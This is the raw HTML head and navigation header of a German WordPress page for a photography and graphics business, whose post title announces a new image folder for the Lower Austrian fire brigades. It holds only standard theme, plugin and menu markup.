

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fims.at/?p=8161
body_size: 96798
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://www.fims.at/xmlrpc.php" />
  <!-- scripts for IE8 and less  -->
  <!--[if lt IE 9]>
    <script src="http://www.fims.at/wp-content/themes/customizr/assets/front/js/libs/html5.js"></script>
  <![endif]-->
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Der neue Imagefolder der NÖ Feuerwehren ist ab sofort online&#8230; &#8211; www.fotomeister.at</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="www.fotomeister.at &raquo; Feed" href="http://www.fims.at/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="www.fotomeister.at &raquo; Kommentar-Feed" href="http://www.fims.at/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fims.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ggskin-style-css'  href='http://www.fims.at/wp-content/plugins/ggpkg-import/include/ggskin.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css'  href='http://www.fims.at/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.1.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.fims.at/wp-includes/css/dist/block-library/style.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ctwg-shortcodes-css'  href='http://www.fims.at/wp-content/plugins/cpo-widgets/css/style.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='sek-base-css'  href='http://www.fims.at/wp-content/plugins/nimble-builder/assets/front/css/sek-base.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-main-css'  href='http://www.fims.at/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.1.26' type='text/css' media='all' />
<style id='customizr-main-inline-css' type='text/css'>
::-moz-selection{background-color:#dd3333}::selection{background-color:#dd3333}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#dd3333}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#dd3333}.tc-header.border-top{border-top-color:#dd3333}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#dd3333}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#e87575}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#e87575}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#e87575}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#ec8a8a}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#ec8a8a}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#ec8a8a}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#b51e1e}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#b51e1e}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#b51e1e}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(181,30,30,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(181,30,30,0.8)}
.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
.tc-singular-thumbnail-wrapper .entry-media__wrapper {
                max-height: 200px;
                height :200px
              }

@media (min-width: 576px ){
.tc-singular-thumbnail-wrapper .entry-media__wrapper {
                  max-height: 600px;
                  height :600px
                }
}

#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<link rel='stylesheet' id='customizr-ms-respond-css'  href='http://www.fims.at/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.1.26' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.fims.at/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.fims.at/wp-content/plugins/jetpack/css/jetpack.css?ver=7.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/swfobject.js?ver=2.2-20120417'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20181228'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.1'></script>
<script type='text/javascript' src='http://www.fims.at/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.1.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var CZRParams = {"assetsPath":"http:\/\/www.fims.at\/wp-content\/themes\/customizr\/assets\/front\/","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"http:\/\/www.fims.at\/wp-admin\/admin-ajax.php","ajaxUrl":"http:\/\/www.fims.at\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"50b93a0ef0"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Dauerhaft ausblenden"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.1.26'></script>
<link rel='https://api.w.org/' href='http://www.fims.at/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fims.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fims.at/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Auszeichnung vom Sozialministerium' href='http://www.fims.at/?p=8096' />
<link rel='next' title='2. Platz beim Berufsfotografenaward 2018' href='http://www.fims.at/?p=8209' />
<meta name="generator" content="WordPress 5.1" />
<link rel="canonical" href="http://www.fims.at/?p=8161" />
<link rel='shortlink' href='https://wp.me/p7mLBr-27D' />
<link rel="alternate" type="application/json+oembed" href="http://www.fims.at/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.fims.at%2F%3Fp%3D8161" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fims.at/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.fims.at%2F%3Fp%3D8161&#038;format=xml" />
<!-- Uncomplicated SEO WordPress Plugin -->
<link href='https://plus.google.com/u/1/112588136024870046920' rel='publisher' />
<meta name='author' content='https://www.facebook.com/profile.php?id=100000747780504' />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Der neue Imagefolder der NÖ Feuerwehren ist ab sofort online&#8230;" />
<meta property="og:url" content="http://www.fims.at/?p=8161" />
<meta property="og:description" content="Hier die Einzelseiten als JPG-Bilddatei (darunter der PDF-Download-Link): Downloadbar als PDF unter: " />
<meta property="article:published_time" content="2018-10-13T06:56:49+00:00" />
<meta property="article:modified_time" content="2018-10-13T07:06:31+00:00" />
<meta property="og:site_name" content="www.fotomeister.at" />
<meta property="og:image" content="http://www.fims.at/wp-content/uploads/2018/07/S0A3777-20x30-balken.jpg" />
<meta property="og:image:width" content="3543" />
<meta property="og:image:height" content="1012" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:text:title" content="Der neue Imagefolder der NÖ Feuerwehren ist ab sofort online&#8230;" />
<meta name="twitter:image" content="http://www.fims.at/wp-content/uploads/2018/07/S0A3777-20x30-balken.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-270x270.png" />
<style type="text/css" id="nimble-global-breakpoint-options"></style></head>

  <body class="post-template-default single single-post postid-8161 single-format-standard wp-embed-responsive czr-link-hover-underline header-skin-light footer-skin-dark czr-l-sidebar tc-center-images czr-full-layout czr-sticky-footer">
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header logo_centered sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" role="banner" >
                    <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container-fluid">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="http://www.fims.at/"  title="www.fotomeister.at | Fotografie und Grafik im Einklang" >
    <img src="http://www.fims.at/wp-content/uploads/2016/11/fims_at.png" alt="Zurück zur Startseite" class="" width="360" height="102">  </a>
</div>
      </div>
    <span class="header-tagline " >
  Fotografie und Grafik im Einklang</span>

  </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1272"><a href="http://fims.at/" class="nav__link"><span class="nav__title">Home</span></a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1276"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://www.fims.at/?page_id=8" class="nav__link"><span class="nav__title">Was wir bieten</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6261"><a href="http://www.fims.at/?page_id=6259" class="nav__link"><span class="nav__title">Aufkleber</span></a></li>
	<li id="menu-item-8060" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8060"><a href="http://www.fims.at/?cat=97" class="nav__link"><span class="nav__title">Bastelbögen</span></a></li>
	<li id="menu-item-6264" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6264"><a href="http://www.fims.at/?page_id=6262" class="nav__link"><span class="nav__title">Bannergestaltung und -druck</span></a></li>
	<li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6287"><a href="http://www.fims.at/?page_id=6272" class="nav__link"><span class="nav__title">EU-Passbilder</span></a></li>
	<li id="menu-item-6285" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6285"><a href="http://www.fims.at/?page_id=6276" class="nav__link"><span class="nav__title">Fahrzeugbeschriftungen</span></a></li>
	<li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6283"><a href="http://www.fims.at/?page_id=6280" class="nav__link"><span class="nav__title">Fotografie und Fotodrucke</span></a></li>
	<li id="menu-item-6284" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6284"><a href="http://www.fims.at/?page_id=6278" class="nav__link"><span class="nav__title">Logo-Entwicklung</span></a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6569"><a href="http://www.fims.at/?page_id=6564" class="nav__link"><span class="nav__title">Luftbildfotografie</span></a></li>
	<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6271"><a href="http://www.fims.at/?page_id=6265" class="nav__link"><span class="nav__title">Oldtimerbeschriftungen</span></a></li>
	<li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6286"><a href="http://www.fims.at/?page_id=6274" class="nav__link"><span class="nav__title">Schilder bzw. Tafeln</span></a></li>
	<li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8408"><a href="http://www.fims.at/?page_id=8371" class="nav__link"><span class="nav__title">Stickereien</span></a></li>
	<li id="menu-item-8340" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8340"><a href="http://www.fims.at/?page_id=8338" class="nav__link"><span class="nav__title">Tischbanner</span></a></li>
</ul>
</li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children czr-dropdown menu-item-1279"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://www.fims.at/?page_id=41" class="nav__link"><span class="nav__title">Fotos</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-6529" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6529"><a href="http://www.fims.at/?page_id=6504" class="nav__link"><span class="nav__title">Brandaus Cover</span></a></li>
	<li id="menu-item-8442" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8442"><a href="http://www.fims.at/?cat=2" class="nav__link"><span class="nav__title">Beruf</span></a></li>
	<li id="menu-item-7157" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-7157"><a href="http://www.fims.at/?cat=4" class="nav__link"><span class="nav__title">Feuerwehr</span></a></li>
	<li id="menu-item-7158" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7158"><a href="http://www.fims.at/?cat=88" class="nav__link"><span class="nav__title">Landschaft</span></a></li>
	<li id="menu-item-8436" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8436"><a href="http://www.fims.at/?cat=96" class="nav__link"><span class="nav__title">Luftbild</span></a></li>
	<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8329"><a href="http://www.fims.at/?cat=7" class="nav__link"><span class="nav__title">Panoramafotografie</span></a></li>
	<li id="menu-item-6467" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6467"><a href="http://www.fims.at/?page_id=6465" class="nav__link"><span class="nav__title">Portraitfotografie</span></a></li>
	<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6368"><a href="http://www.fims.at/?page_id=6361" class="nav__link"><span class="nav__title">Produkte</span></a></li>
	<li id="menu-item-7160" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7160"><a href="http://www.fims.at/?cat=8" class="nav__link"><span class="nav__title">Produktfotografie</span></a></li>
	<li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-5435"><a href="http://www.fims.at/?cat=12" class="nav__link"><span class="nav__title">Sinnliche Fotografie</span></a></li>
</ul>
</li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1281"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://www.fims.at/?page_id=43" class="nav__link"><span class="nav__title">Panoramen</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-7106" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7106"><a href="http://www.fims.at/?page_id=7101" class="nav__link"><span class="nav__title">Hilfeleistungsfahrzeug 2</span></a></li>
	<li id="menu-item-7088" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7088"><a href="http://www.fims.at/?page_id=7086" class="nav__link"><span class="nav__title">Kreativpanoramen</span></a></li>
	<li id="menu-item-7118" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7118"><a href="http://www.fims.at/?page_id=7111" class="nav__link"><span class="nav__title">LIFE-Projekt Land NÖ</span></a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1284"><a href="http://www.fims.at/?page_id=919" class="nav__link"><span class="nav__title">Öffentliche Bücherei Sitzenberg-Reidling</span></a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1285"><a href="http://www.fims.at/?page_id=1233" class="nav__link"><span class="nav__title">Schloss Sitzenberg</span></a></li>
	<li id="menu-item-8304" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8304"><a href="https://www.noe122.at/feuerwehrwesen/feuerwehrwelt/virtueller-rundgang" class="nav__link"><span class="nav__title">Virtueller Rundgang – NÖ Feuerwehr- und Sicherheitszentrum</span></a></li>
	<li id="menu-item-8305" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8305"><a href="http://www2.derkorkenzieher.at/panorama/" class="nav__link"><span class="nav__title">Virtueller Themenweg &#8211; Rundum den Korkenzieher</span></a></li>
	<li id="menu-item-8306" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8306"><a href="http://www.fims.at/panorama/virtuelle_teichrunde/" class="nav__link"><span class="nav__title">Virtuelle Runde um den Sitzenberger Schlossteich</span></a></li>
</ul>
</li>
<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="http://www.fims.at/?page_id=51" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="http://www.fims.at/?page_id=10" class="nav__link"><span class="nav__title">Impressum</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
  </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
